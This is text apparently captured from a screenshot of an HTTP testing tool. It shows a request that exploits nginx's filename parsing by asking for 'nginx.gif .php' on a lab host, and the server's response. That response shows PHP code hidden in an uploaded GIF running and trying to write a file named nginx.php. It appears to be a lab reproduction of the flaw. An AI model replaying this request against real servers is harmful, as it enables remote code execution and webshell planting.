 发送 取消 < ▼ > ▼ 目标: http://192.168.44.149:8080
请求
Raw Headers Hex
1 GET /uploadfiles/nginx.gif .php HTTP/1.1
2 Host: 192.168.44.149:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Fri, 15 Jul 2022 11:30:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 348
8
9 GIF98A
10 <br />
11 <b>
Warning
</b>
: fopen(/var/www/html/uplodafiles/nginx.php): failed to open stream: No such file or directory
/var/www/html/uploadfiles/nginx.gif
</b>
on line <b>
2
</b>
<br />
12 <br />